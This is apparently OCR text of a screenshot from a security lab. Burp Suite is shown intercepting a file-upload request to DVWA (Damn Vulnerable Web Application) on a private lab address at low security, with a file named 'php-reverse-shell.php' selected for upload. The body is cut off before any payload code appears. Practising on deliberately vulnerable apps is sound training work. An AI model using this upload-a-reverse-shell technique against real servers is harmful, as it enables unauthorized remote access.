 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forw... Drop Interc... Action Open ... Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 5902
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIByjYPxQA89auThX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=
f7ca322df39c8386f5fefefb4e107323
14 Connection: close
15
16 ------WebKitFormBoundaryIByjYPxQA89auThX
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryIByjYPxQA89auThX
21 Content-Disposition: form-data; name="uploaded";
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Damn Vulnerable Web Ap
Not secure 192.168.50.101/...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: File Uploa
Choose an image to upload:
Choose File php-reverse-shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_
http://blogs.securiteam.com/index.php/archive
http://www.acunetix.com/websitesecurity/uplo